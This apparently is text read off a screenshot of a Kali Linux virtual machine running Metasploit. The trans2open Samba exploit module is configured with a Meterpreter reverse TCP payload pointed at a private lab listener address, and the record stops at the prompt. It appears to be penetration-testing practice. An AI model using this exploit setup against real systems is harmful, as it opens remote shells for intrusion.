 Kali Linux [Running] - Oracle VM VirtualBox
Applications Places Terminal Jun 2 08:03
root@kali: /home/kali
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasplo
it-framework/wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.109 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/trans2open) >
Type to search
15
64
2.6
34°C Mostly cloudy
ENG
5:03 pm
2 Jun 2023
1